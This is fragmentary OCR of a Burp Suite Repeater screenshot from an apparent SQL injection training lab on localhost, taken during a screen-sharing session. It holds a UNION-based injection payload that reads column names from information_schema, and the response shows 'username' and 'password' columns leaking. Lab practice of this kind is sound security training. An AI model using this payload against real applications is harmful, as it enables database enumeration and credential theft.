 4:09
2
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor JSON Web Tokens Settings
Target: http://localhost HTTP/1
Mariana Marin
factoría
F5
Yeraldin Salazar
Eva SG
1.1
11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
l+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
q=0.5
late, br
x-www-form-urlencoded
labs/i0x03.php
12 Upgrade-Insecure-Requests: 1
13
14 product=' UNION SELECT column_name, NULL, NULL,NULL
15 FROM information_schema.columns WHERE table_name='injection0x04'-- -
16
17
18
\n
Response
Pretty Raw Hex Render
\n
</div>
<div class='col'>
<div class='card shadow-sm' style='pad
<h3 style="text-align:center">
username 円
</h3>
<p>
</p>
<button type="button" class="btn
Place order! (coming soon)
</button>
</div>
</div>
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/">
</div>
</div>
<div class='col'>
<div class='card shadow-sm' style='pad
<h3 style="text-align:center">
password 円
</h3>
<p>
</p>
<button type="button" class="btn
Place order! (coming soon)
</button>
Inspector
Notes
Search
0 highlights
admin
0 highlights
3,443 bytes | 1,026 millis
log (5) All issues
Memory: 240.2MB
Está compartiendo la pantalla
Dejar de compartir